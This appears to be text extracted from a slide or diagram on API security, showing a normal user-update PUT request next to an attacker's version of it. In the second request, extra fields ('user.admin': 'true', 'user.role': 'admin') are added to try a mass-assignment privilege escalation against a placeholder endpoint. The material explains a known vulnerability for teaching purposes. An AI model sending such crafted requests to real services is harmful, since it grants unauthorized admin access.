 1
PUT https://api.example.com/api/v2/user/12345
Body
{
“id”: “12345”,
“email”: “john@example.com”,
“phone”: “123456789”,
}
Attacker
2
PUT https://api.example.com/api/v2/user/12345
Body
{
“id”: “12345”,
“email”: “john@example.com”,
“phone”: “123456789”,
“user.admin”: “true”,
“user.role”: “admin”,
}
API Endpoint